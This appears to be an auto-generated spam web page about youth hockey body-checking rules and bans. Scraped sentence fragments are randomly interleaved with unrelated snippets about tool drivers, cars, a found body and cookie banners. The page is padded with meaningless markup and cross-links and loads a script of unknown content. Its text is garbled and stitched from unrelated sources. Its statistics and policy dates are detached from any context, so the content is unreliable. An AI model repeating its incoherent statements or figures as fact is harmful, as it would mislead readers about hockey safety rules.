

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://glychaufreewmar.web.app/274.html
body_size: 6814
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://glychaufreewmar.web.app/274.html" /><title>Hockey canada body checking video driver</title><script src="https://glychaufreewmar.web.app/lk5q0yhsb4.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- critthitou --><!-- inisef --><div class="ferousda" id="vocoro"></div><!-- webnowa --><div class="petenmou" id="sperafsie"></div><div class="pheohosom" id="mburitwim"></div><div class="ethrido" id="biglele"></div><!-- tisublu --><div class="asecad" id="cepulta"></div><!-- naetiobas --><div class="harddjinim"></div><!-- teabirthca --><div class="clicfulli" id="ratanan"></div><!-- preamagric --><div class="teodifle"></div><!-- travealbit --><div class="crookmaslo" id="pisdaquan"></div><div class="sixrito" id="mieraca"></div><div class="sypechel"></div><!-- flanorro --><div class="mgehtuba"></div><div class="harmoldhi" id="sichitne"></div><h1>Hockey canada body checking video driver</h1><!-- critthitou --><!-- inisef --><div class="ferousda" id="vocoro"></div><!-- webnowa --><div class="petenmou" id="sperafsie"></div><div class="pheohosom" id="mburitwim"></div><div class="ethrido" id="biglele"></div><!-- tisublu --><div class="asecad" id="cepulta"></div><!-- naetiobas --><div class="harddjinim"></div><!-- teabirthca --><div class="clicfulli" id="ratanan"></div><!-- preamagric --><div class="teodifle"></div><p>Respect for the game, opponents, coaches, and officials is a critical part of that environment and it covers several different aspects of sportsmanship and fair play. Go behind the scenes and dive deep with our team of experts. Checking body checking checking is a critical skill in the game of hockey that when performed properly can create quality scoring opportunities or help a team regain control of the puck. While college hockey has made its punishments so severe that fighting has all but. Suitable proof of residence could be a credit card statement, income tax assessment, school. Body checking will be taught in practices to allow development in a safe controlled environment.</p> <p>Apr 10, 2020 checking is only allowed on the trunk of the body such as the torso, chest, or shoulder. Hockey body checking how to receive a body check along the wall or boards december 1, 2011 guide ice hockey tips latest news with this article here, wed like to take a look at some of the tips you should practice and develop to help you stay on your feet and sustain minimal injury during a body check in hockey. The hockey news is your home for the best insight and analysis in the hockey world. We would like to show you a description here but the site wont allow us.</p> <p>Sledge hockey is an innovative team sport that incorporates the same. Common penalties for these illegal hits include kneeing, head contact, and roughing. Usa hockey checking clinic for youth coaches youtube. But as sarolta saskiw reports, they are not sure if the service will be up and running by then, because of the antipipeline blockades. The issue of whether there should be bodychecking in girls hockey always sparks a heated debate. The practice has raised particular concern because it can lead to severe injuries such as fractures and traumatic brain injury. With both onice and office training available, there is no other facility like it in. Hockey edmonton claims that removing body checking from lower level of bantam and midget will stop players from quitting the game of hockey when body checking is introduced. The introduction to checking skills begins the first time a young player steps on the ice and begins to acquire sound skating fundamentals. Driver basics for longer straighter golf shots duration. Head instructor tyler ertel showing a group of minor bantam players the importance of safety on the ice. Pros and cons of bodychecking in peewee hockey ctv news. At the omha board of directors meeting of february 22, 2015, a motion was approved that effective the 2015 2016 season, body checking will be removed from all omha recreational programming including local league ll hockey.</p> <p>Watch hockey body checking ban video online, on globalnews. Illegal body checking in ice hockey can cause serious. Click here to visit our frequently asked questions about html5. The glossary defines both body contact and body checking, as well as several other educational materials including videos. Peak performance hockey is a 6000 squarefoot, stateoftheart hockey training facility to meet all of your training needs. Straschnitzki, who was paralyzed from the chest down, isnt expecting a cure but hopes the implant will restore some muscle movement.</p> <p>Louis blues and new jersey devils, serving as captain of the devils from 1992 to 2004. Recently released book, make hockey great again, hockey for the 21st century, a paradigm shift is the first in a series planned by hockey expert, and author michael kennedy. In 2003, four of that associations branches decided to allow checking for boys as young as nine years old. Many local leagues made the decision to remove body checking from their programming.</p> <p>Hockey edmonton announces body checking changes for. Drills for angling and body checking include the angling wall drill with four drill variations, the shoulder check drill. Usa hockey breaks down examples of body contact that would be considered legal and illegal, should the body checking rule change proposal pass in june. John sexsmith delivers his unique perspective on the world of sports on global edmonton. In response to the controversy, he recently tweeted. In 200910, hockey canada recorded 1,543 concussions, which is a small fraction of how many actually were sustained because that number reflects only the injuries in which an insurance claim was made. Hockey canada checking skills teaching checking skills. Lexi is now a junior at colorado early colleges in parker and plays hockey for arapahoe warriors midget team. There are so many opinions that exist, for and against body checking at all levels. Studies consistently identify bodychecking as the primary mechanism associated with youth. Body checking usa hockey officiating rulebook mobile site.</p> <p>According to hockey canada, body checking is defined as an individual defensive tactic designed to legally separate the puck carrier from the puck. It doesnt get to hot, can take a full days work and keeps on putting out. Body checking is the fourth step in the progression of checking skills. This growth provides support for analyzing the current coverage and commentary of womens hockey compared to mens hockey. Nine teams played in the tournament and canada again won the gold medal. Once registration is complete, coaches can enroll in the inperson clinic. Body checkingbody contact is a skill used to separate your opponent away from the puck with the main objective of gaining possession of the puck. Hockey quebec expands ban on body checking cbc news.</p> <p>Note 2 for the purpose of this rule, usa hockey has identified two different categories of play. Body checking in minor hockey canada safety council. On the eve of another big matchup between the us and canada tonight, there has been plenty of talk of whether they should put bodychecking back into womens hockey it was a part of the game up until 1990. The 29yearold wickens has been updating his rehabilitation progress on. Players must learn and master all aspects of the checking game to become effective and complete players. Hockey edmonton bans body checking at many levels of. Body checking is the final step in the 4 step checking progression. Hockey edmonton the organization that runs all minor hockey in the city voted to get rid of body checking at many levels of bantam and midget hockey. Hockey body checking how to receive a body check along.</p> <p>The canadian paediatric society applauds the leadership taken today by hockey canada to remove bodychecking from pee wee level hockey across the country, dr. Support page this site uses cookies to optimize website functionality, analyze website performance, and provide personalized experience and advertisement. Skodas latest ad pokes fun at elon musk, shows a red skoda. Oct, 20 the vent is a column that hands the mic on puck daddy over to hockey fans to rant, rave and react to everything in the game. Please be advised that hockey canada has voted overwhelmingly to remove body checking from hockey at all novice, atom and peewee levels including the rep level.</p> <p>Describes acts and regulations related to agriculture and food in canada. Kids who body check at the pee wee level are three times more likely to suffer from a concussion or major injury. Becoming a champion hockey player series angling body. But what very hot water can do it burn you, so skip this one, too. Hockey canada announces ban on bodychecking in peewee. News of the crash has shocked canada, where ice hockey is a national sport and loved by many.</p> <p>Bauer 20v tools are clones of uk brand powerplus 20v tools. Checking results when two opposing players collide while skating in opposite directions or when positioning and angling allow the checker to use. News omha to remove body checking from all local league. While the health benefits of physical activity and sport participation are well recognized, there is increasing concern around the frequency and severity of hockeyrelated injuries, particularly concussion. The video then shows a driver wearing a spacesuit and checking the rearview mirrors of the car. Hockey is one of the most popular sports for canadian children and youth. Sep 28, 20 autoplay when autoplay is enabled, a suggested video will automatically play next. Interestingly, the infotainment system of the car also displays a dont panic elon. An introduction to hockey as a safe, fun and inclusive program to expose students to ice hockey using a gymbased program.</p> <p>Hockey quebec expands ban on body checking quebec hockey says its removing checking from some players between the ages of to 17, and some neuropsychologists believe the organization is on the. Ontario hockey federation ontario hockey federation. Your full body contact and checking practice plan is here. If you have a pitch for an editorial, or have one written, and want it. Key points are keeping your body between the puck and your opponent, keep your head up with knees bent, and use arms and hips to shield your opponent from the puck. Bodychecking in youth ice hockey canadian paediatric society. Usa hockey offers the following materials on how to properly teach bodychecking. Technically no checking in womens hockey without checking, womens game is daintierbut it still gets chippy when archrivals u. When you have control of the puck, your first move should be to quickly scan. Being small and having had body checking in minor hockey i learned how 2give and take a body check. Hockey canadas decision to eliminate bodychecking for peewee players was met with support from executives at the ontario minor hockey association, but. Ayres allowed a goal on the first shot he faced, a wrist from. Step 3 contact confidence body contact body contact is the third step in the progression and is used to gain separation, when a player positions hisher body between the puck and the puck carrier.</p> <p>The official website of hockey canada minor hockey, team. One major difference between mens and womens hockey is the use of body checking, which is only used in mens hockey. A body check can be defined as body contact primarily caused by the movement of the. As a defenseman, stevens played 22 seasons in the national hockey league nhl for the washington capitals, st. Find the regulations, policies and laws relevant to any department or agency of the government of canada. As of september 20 there will be no more bodychecking in canadian peewee hockey under age division. From seated environments to expansive, multiuser deployments, vive pro delivers high quality visual fidelity, powerful audio and an immersive experience. Hockey players wear numbers because you cant always identify the body from dental records. Hockey canadas decision to ban body checking at the peewee level. This post was originally done in honour of canadas 145th birthday on july 1st, 2012. This tactic is the result of a defensive player applying physical extension of the body toward the puck carrier moving in an opposite or parallel direction.</p> <p>Effective the 202014 season, the age of introducing body checking will move from u to u15 at the representative level placing continued emphasis on body contact for the u age group. Some of these are automatic major penalties and could result in fines and suspensions. All staff members must complete a canadian criminal record check. Bodychecking is the most common cause of all ice hockey injuries. Whether youre in position to make a play or actually carrying the puck, knowing who is around you is paramount to avoiding unwanted body contact in nonchecking hockey. In fact, when body checking is removed from game play, the skill and development actually goes up. Illinois hockey officials association site for ice hockey.</p> <p>Emergency goalie takes over after hurricanes mrazek leaves. You can accept our cookies by clicking on the button below or manage your preference on cookie preferences. Body checking a players attempt at gaining the advantage on the opponent with the use of the body. Google has many special features to help you find exactly what youre looking for. B samha non checking teams shall not be permitted to participate in a tournament in which checking is permitted. At the january 30th, 2016 representative council semiannual meeting a vote will be taken by the membership to determine whether to continue body checking at the minor development md level in minor bantam, bantam, minor midget and midget levels of hockey. Young boys are taught proper body checking technique. An edmonton couple planning to move to eastern canada in the spring, was planning on using via rail. Army and navy closing after over 100 years video news 1. Recognized as the provincial sport organization for the sport of hockey, the ohf operates within a structure that is comprised of seven member partners. Study says minor hockey bodychecking ban has led to fewer. Hockey canada has worked with floorball canada and floorballpro to develop floorball. Minnesota hockey coach in chief hal tearse walks you through a series of on ice drills designed specifically for bantam age players. Checking in ice hockey is any one of a number of defensive techniques, aimed at disrupting an opponent with possession of the puck, or separating them from the puck entirely.</p> <p>About to try out for softmore year high school hockey in canada, very. Body found in westedmonton recycle bin edmonton sun. Hockey canada developing checking skills 2 of 2 developing checking skills phase. Scott stevens born april 1, 1964 is a canadian professional ice hockey coach and former player. Jul 10, 2009 see instrumented test results and photos, and read about the 2010 buick lacrosse cxs at car and driver. The league announced saturday the progressive elimination of. The priorities of the ontario minor hockey association remain. This change is the result of recognizing changes in the game of hockey. Search the worlds information, including webpages, images, videos and more.</p> <p>Teamsnap also allows parents and coaches to share photos and videos from games. Your normal body temperature wont change based on taking a hot shower or bath. Since 1998 there has been tremendous growth in womens hockey all over the world. Highlighting new practices and identifying clear recommendations for better improvement, mike paves the way for players and coaches that want to achieve their personal best. Located on the second floor of the 6 rink cooperators centre in regina, saskatchewan, peak performance hockey will help players improve in every aspect of their game. Checking below the waist or above the shoulders is illegal. Studies show that up to 88% of all amateurlevel ice hockey injuries are the result of illegal collisions, according to a commentary in the november issue of the physician and sportsmedicine. Just like skating, puck control, passing and shooting there are key progressions to the skill of checking when taught effectively, can greatly enhance a. Hockey canada recommends that body checking begin at age 11.</p> <p>Usa hockey is committed to creating a safe and fair environment for all participants. Gthl bans body checking at a level starting next season. Hockey canada is the national governing body for hockey in canada, working with its member branches and local minor hockey associations to grow the game at all levels, including minor hockey and canada s national teams. When in reality hockey edmonton offers a recreational hockey league that is offered for players who want to continue in hockey with body checking.</p> <p>If you need a school bus alternative, look elsewhere. Your browser does not currently recognize any of the video formats available. Jul 19, 2017 hi, i have the bauer 20 volt 14 impact driver kit, and i must say it is a really great driver. Body contact is the third step in the progression and is used to gain separation, when a player positions hisher body between the puck and the puck carrier. An emphasis is placed on the basic checking skills, and the importance of having players develop confidence, respect and an awareness of the checking process. The ever present debate regarding at what age bodychecking should be introduced into minor hockey came to the forefront this past weekend, as hockey canadas board of directors voted almost unanimously to ban bodychecking at the peewee level. Hockey canadas hockey parent faq offers answers to some of the most common inquiries.</p> <p>Usa hockey adm regional manager guy gosselin takes us through a checking progression clinic for youth coaches, to teach drills for proper body contact. Checkin definition is an act or instance of checking in. Nov 01, 2019 mazdas cx9 isnt the largest or roomiest threerow crossover in this bunch, but it is the slickestlooking, bestdriving one. For fellow canadians and those even mildly interested in canada i thought id put a blog together and give you 145 weird, fun and interesting facts about canada.</p> <p>Study says minor hockey bodychecking ban has led to fewer injuries open this photo in gallery. The 39yearold forward put on an enthralling performance in his native countrys 40 olympic victory over the u. Up next ice session 2 drill 4 1, 2,3,4 on 0 relay duration. This is not the first lawsuit in canada for injuries sustained during a hockey game, justice sally gomery wrote. Body check ban saves young hockey players slater vecchio. Apr 09, 2018 news of the crash has shocked canada, where ice hockey is a national sport and loved by many. In community hockey body contact in all divisions e. This video covers the basics of how to properly receive a body check along the wall. Hockey edmontons recreational hockey league will continue to offer non body checking programs of play for those looking for a less rigorous commitment than provided for by community. The ontario hockey federation ohf is the largest member of hockey canada operating along side heo and hno as governing bodies for amateur hockey in ontario. Oct 26, 2018 indycar driver robert wickens is paralyzed from the waist down from injuries suffered in an august crash at pocono raceway. Effect of bodychecking on rate of injuries among minor. Effective the 201220 season body checking will be removed from the age category of peewee. Minor pee wee aa players from the leaside flames listen to their coach during a.</p> <p>Emergency goalie david ayres, who serves as the toronto marlies zamboni driver, replaced mrazek in net after a delay in action. Hockey canada set a condition that the branches must participate in a pilot study on the impact of body checking. To develop a solid base, to develop contact confidence and to develop the use of leg power. The greater toronto hockey league will be eliminating body checking at the a level beginning next season. Shopping for hockey training aids hockeymonkey offers a selection of ez puck training systems for advanced handling and pass training earn up to 9 back. They are body contact where body checking is prohibited and body checking where a legal body check is permissable. Aug 09, 20 homicide detectives are investigating after a body was found at a northwest edmonton recycling plant on friday. In addition, upper canada minor hockey league has ruled to remove body checking from all house divisions effective for the 202014 season. A majority of the ice hockey matches took place at jordal amfi, a new hockey stadium built for the olympics. In fact, video of him checking into a game with an ice pack still wrapped around his ankle became a joke shared on latenight news.</p> <p>Click here to visit our frequently asked questions about html5 video. Hockey canada bans bodychecking at peewee level the star. Jerry nash said city police received a call at 10 a. Autoplay when autoplay is enabled, a suggested video will automatically play next. Includes the pilotage act, pilotage regulations, apa regulations, noncompulsory area regulations and tariff regulations. The conversations surrounding body checking in youth hockey have been taking place long before usa hockey and hockey canada banned checking pee wee. This declaration of safety, fair play and respect will guide a change in culture as to what. Holistic hockey clinic on the fundamentals of body checking. Frequently asked questions by hockey parents hockey canada. You dont have to be crazy to play hockey but it helps. And, they are only getting more heated and compelling as many parents like the idea of a. Hes been an edmontonian since 1971 and a member of the global edmonton team since 1997. Canons advanced, highresolution hd cmos image sensor features extra sensitivity that delivers beautifully lifelike full hd video with natural color, even in low light. Body checking at minor development level alliance hockey.</p><!-- critthitou --><!-- inisef --><div class="ferousda" id="vocoro"></div><!-- webnowa --><div class="petenmou" id="sperafsie"></div><a href="https://glychaufreewmar.web.app/951.html">951</a> <a href="https://glychaufreewmar.web.app/82.html">82</a> <a href="https://glychaufreewmar.web.app/1434.html">1434</a> <a href="https://glychaufreewmar.web.app/84.html">84</a> <a href="https://glychaufreewmar.web.app/515.html">515</a> <a href="https://glychaufreewmar.web.app/741.html">741</a> <a href="https://glychaufreewmar.web.app/1496.html">1496</a> <a href="https://glychaufreewmar.web.app/468.html">468</a> <a href="https://glychaufreewmar.web.app/411.html">411</a> <a href="https://glychaufreewmar.web.app/1210.html">1210</a> <a href="https://glychaufreewmar.web.app/1100.html">1100</a> <a href="https://glychaufreewmar.web.app/618.html">618</a> <a href="https://glychaufreewmar.web.app/622.html">622</a> <a href="https://glychaufreewmar.web.app/206.html">206</a> <a href="https://glychaufreewmar.web.app/704.html">704</a> <a href="https://glychaufreewmar.web.app/1202.html">1202</a> <a href="https://glychaufreewmar.web.app/811.html">811</a> <a href="https://glychaufreewmar.web.app/94.html">94</a> <a href="https://glychaufreewmar.web.app/1268.html">1268</a> <a href="https://glychaufreewmar.web.app/351.html">351</a> <a href="https://glychaufreewmar.web.app/1248.html">1248</a> <a href="https://glychaufreewmar.web.app/1048.html">1048</a> <a href="https://glychaufreewmar.web.app/1434.html">1434</a> <a href="https://glychaufreewmar.web.app/627.html">627</a> <a href="https://glychaufreewmar.web.app/227.html">227</a> <a href="https://glychaufreewmar.web.app/298.html">298</a> <a href="https://glychaufreewmar.web.app/906.html">906</a> <a href="https://stabpisipa.web.app/664.html">664</a> <a href="https://etturrile.web.app/655.html">655</a> <a href="https://lingwinddemer.web.app/384.html">384</a> <a href="https://tiomaihore.web.app/273.html">273</a> <a href="https://granehrehe.web.app/1344.html">1344</a> <a href="https://partcolspaho.web.app/1396.html">1396</a> <a href="https://esdurhoovo.web.app/626.html">626</a><!-- critthitou --><!-- inisef --><div class="ferousda" id="vocoro"></div><!-- webnowa --><div class="petenmou" id="sperafsie"></div><div class="pheohosom" id="mburitwim"></div><div class="ethrido" id="biglele"></div><!-- tisublu --><div class="asecad" id="cepulta"></div><!-- naetiobas --><div class="harddjinim"></div><!-- teabirthca --><div class="clicfulli" id="ratanan"></div><!-- preamagric --><div class="teodifle"></div><!-- travealbit --><div class="crookmaslo" id="pisdaquan"></div><div class="sixrito" id="mieraca"></div></body></html>